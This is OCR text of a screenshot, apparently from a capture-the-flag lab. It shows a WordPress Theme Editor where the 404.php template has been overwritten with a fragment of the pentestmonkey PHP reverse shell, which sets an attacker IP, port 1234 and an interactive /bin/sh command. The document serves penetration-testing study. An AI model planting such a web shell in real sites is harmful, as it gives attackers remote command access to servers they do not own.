 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
19
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.11.92.14';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Documentation: Function Name... Look Up
Update File